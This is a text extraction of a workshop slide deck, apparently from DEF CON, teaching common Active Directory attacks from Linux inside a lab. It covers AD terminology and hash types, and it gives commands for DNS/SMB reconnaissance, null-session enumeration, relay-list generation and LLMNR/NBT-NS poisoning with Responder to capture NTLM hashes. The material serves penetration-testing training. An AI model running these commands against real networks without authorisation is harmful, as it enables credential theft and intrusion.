Slide 1
How Most Internal Networks are Compromised: A Set of Common Active Directory Attacks and How to Perform Them from Linux
Shikata, Scott Brink, (Sung Gwan Choi)

Slide 2
Agenda
Precursor
Initial Access
AD Privilege Escalation
Post-Exploitation

Slide 3

Who Are We
James Rogers - @shikata_vx
Internal Network Methodology Co-Lead
Choi - @_choisec
Internal Network Methodology Co-Lead
Scott Brink - @_sandw1ch
Technical Manager & Internal Network Methodology Lead
Not

Slide 4
Before we begin
These are REFERENCE SLIDES, there are tons of words, we know.
This is not EVERY attack, this is just a LOT of attacks. There is way more out there.
Type out commands, helps you learn better
This also dodges weird encoding errors with dashes
If we are speaking too fast, let us know ☺

Slide 5
Precursor

Slide 6
Precursor > Lab Disclaimer
Teleport allows us to have command by command sessions of each of your machines.
These are all tied directly to your GitHub user name.
Do NOT use a machine that is not yours.
Do NOT do anything malicious to the lab machines that control our AD
Don’t delete or modify files/users/permissions/etc.
Do NOT do anything malicious with other people’s lab machines
Follow the Defcon Code of Conduct: https://defcon.org/html/links/dc-code-of-conduct.html
We will kick you out of the workshop if you do bad things.

Slide 7
Precursor > Lab Access (Teleport)
Go to http://slides.xfr.best to get a copy of these slides
Go to http://signup.xfr.best to signup for a machine and provide us your GitHub username
Once your GitHub username is added, we will manually add you into the right GitHub team so you have access
Once we have added your GitHub username, go to http://rtv.defcon.wtf to login with your GitHub credentials and access your machine.

Slide 8

Precursor > Why is this all about Active Directory?
Most enterprise networks run Windows (~88% of the operating system market share is Windows according to a random stat I pulled from a random site in 2020)
The standard for managing major enterprise networks is Active Directory

Slide 9

Precursor > Active Directory Meme
Meme idea from: https://posts.specterops.io/certified-pre-owned-d95910965cd2

Slide 10

Precursor > Internal Network Penetration Test
What?
Testing the security posture of the internal networks of the target organization
Why?
Strong external/perimeter security – Great!
Unknown internal network security – Not great.
Goals
"Let's assume that the attackers are inside. What now?"
Finding misconfigurations (and vulnerabilities)
Layered defense

Slide 11

RTV
Choi & Scott & shikata
Alphabet Soup

Slide 12
Precursor > Active Directory Lexicon
This is by NO means comprehensive Active Directory at all, just what is needed for this training.
Forest = Logical collection of AD domain(s). Shares Schema, Global Catalog, Configurations, etc.
Domain = Logical grouping of resources (user, machine, OUs, Containers, etc.)
Domain Controller = Server that handles security authentication requests within a domain.
Users = Accounts within the domain.
Groups = Groups of users. Groups can be used to delegate permissions to multiple users rather than having to give each user permission.
Domain User = Authenticates to the domain controller rather than the computer itself.
Local User = Authenticates to the local computer rather than the domain controller.

Slide 13


Precursor > Active Directory > AD Objects
https://www.conceptdraw.com/examples/active-directory-structure

Slide 14
Precursor > Windows Password Hashing
Windows Hashing Algorithms:
LM Hash= Lanman hashes, turned off by default in Windows Vista and Server 2008, VERY WEAK. Can be cracked instantly.
aad3b435b51404eeaad3b435b51404ee
NT Hash = Can be used for pass the hash, just as good as a password to windows. Don't need to crack this hash to use it for authentication.
The following password hash represents the string : Summer2022
a3d7d25665f1146b56192b850fd57a93
NTLM Hash = LM hash + NT hash, concatenated
aad3b435b51404eeaad3b435b51404ee:a3d7d25665f1146b56192b850fd57a93
Net-NTLMv1 = This should be turned off on every domain, however it is NOT. This was the first implementation of Net-NTLM, however it is cryptographically reversible to NTLM (thanks evilmog for writing a tool to do this ❤), making it just as useful as an NTLM password.
Net-NTLMv2 = The standard today, crackable

Slide 15
Precursor > Active Directory Key Protocols
DNS = P:53 - Translates Domain Names to IP addresses
DHCP = Assigns IP addresses to machines dynamically
LDAP = P:389/636 - Protocol used to access Active Directory information
SMB/Samba = P:445 - Windows Filesharing protocol, highly active in corporate networks, can be used to run commands and access a machine
RDP = P:3389 - Remote desktop protocol, for virtual desktop access
IPv6 = IPv4 counterpart, larger address space, mostly unused in internal networks
Kerberos = P:88 - Authentication protocol, will be touched on later
WMI/RPC = P:135/139 - Windows management protocols, can perform almost all actions needed to interact with a machine

Slide 16
Precursor > Environment Notes
Scripts:
Under the /opt directory there are tools that we have predownloaded
We are using the Exegol version of impacket (PR merges brr)
Scope:
172.16.14.192/26

Slide 17
Initial Access

Slide 18
Initial Access > No AD Access
GOALS
Understand the environment
Situational Awareness
Enumeration
Map important hosts and services
Gain initial foothold into Active Directory
Domain User account
Domain Machine account

Slide 19
Initial Access > No AD Access > DHCP/DNS Recon
DHCP Discover broadcast packet -> DHCP Offer response from domain's DHCP server
DHCP/DNS server IP, Domain Name, IP, Subnet mask, etc.
nmap --script broadcast-dhcp-discover
AD relies on SRV records for service discovery. These can be queried via dig or via nmap to produce a list of domain controllers.
dig -t SRV _gc._tcp.domain.local
dig -t SRV _ldap._tcp.domain.local
dig -t SRV _kerberos._tcp.domain.local
dig -t SRV _kpasswd._tcp.domain.local
nmap --script dns-srv-enum --script-args "dns-srv-enum.domain='<domain>'"

Slide 20

Initial Access > No AD Access > SMB Recon
SMB Enumeration
SMB Share (null, anonymous)
SMB version, SMB Signing requirement, Hostname, OS, SMBv1
CrackMapExec
cme smb 172.16.14.192/26
Generate NTLM (SMB) Relay-able host list
cme smb 172.16.14.192/26 --gen-relay-list relay.txt
Null Session Enumeration
cme smb 172.16.14.192 -u '' -p '' --shares

Slide 21
Initial Access > Lab 1
Target Scope:
cat ~/scope.txt
Use CME to enumerate which boxes are running SMB
Provide the following of the two domain controllers
IP / Hostname / Domain

Slide 22
Initial Access > Lab 1 – Solution
Target Scope: 172.16.14.192/26
Use CME to enumerate which boxes are running SMB
cme smb 172.16.14.192/26
Look up both domain names with dig
dig -t SRV _ldap._tcp.fmradio.local
dig -t SRV _ldap._tcp.amradio.local
Provide the following of the two domain controllers:
IP / Hostname / Domain
172.16.14.200 / color-dc01.fmradio.local / fmradio.local
172.16.14.220 / mc-dc01.amradio.local /amradio.local

Slide 23
Initial Access > No AD Access > LLMNR/NBT-NS Poisoning
Link-Local Multicast Name Resolution (LLMNR) and NetBIOS Name Service (NBT-NS) are Microsoft Windows components that serve as alternate methods of host identification
These responses can be spoofed so victims will communicate with the tester machine, allowing for a man in the middle to capture the NTLMv1 and NTLMv2 authentication requests
These NTLMv2 responses can be taken and cracked using hashcat mode 5600 or be used in a relay attack (explained later)
This can be done with the python tool Responder
responder –I eth0 –v

Slide 24







